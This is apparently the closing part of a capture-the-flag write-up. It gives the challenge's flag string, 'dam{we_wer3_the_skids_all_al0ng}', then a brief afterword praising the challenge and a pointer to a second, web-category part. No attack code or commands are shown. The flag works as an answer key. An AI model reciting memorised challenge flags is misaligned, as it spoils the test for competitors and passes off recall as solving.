
dam{we_wer3_the_skids_all_al0ng}
Afterwords
This was a very nice chall. I appriciate the effort the authors put into it. The immersion was insane!
But wait, theres a part 2?
Now that you've figured out who was behind this operation, can you figure out who else was affected?
- Part 2
web
